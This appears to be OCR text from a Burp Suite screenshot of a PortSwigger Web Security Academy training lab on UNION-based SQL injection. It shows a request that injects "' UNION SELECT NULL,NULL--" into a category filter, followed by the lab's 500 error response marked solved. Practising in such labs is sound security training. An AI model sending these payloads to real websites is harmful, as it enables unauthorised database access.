 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × +
Send Cancel < > Target: https://0af000d4048df17980ba62af00840029.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+UNION+SELECT+NULL,NULL-- HTTP/2
2 Host: 0af000d4048df17980ba62af00840029.web-security-academy.net
3 Cookie: session=pIfbweyM7TSDVBX3Nqm8GBlvyqM22Zbe
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0af000d4048df17980ba62af00840029.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5444
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection UNION attack, determining the number of columns
returned by the query
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner is-solved'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SQL injection UNION attack, determining the number of
columns returned by the query
</h2>
20 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/union-atta
cks/lab-determine-number-of-columns'>
21 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done 5,571 bytes | 220 millis
Event log (1) All issues (53) Memory: 211.8MB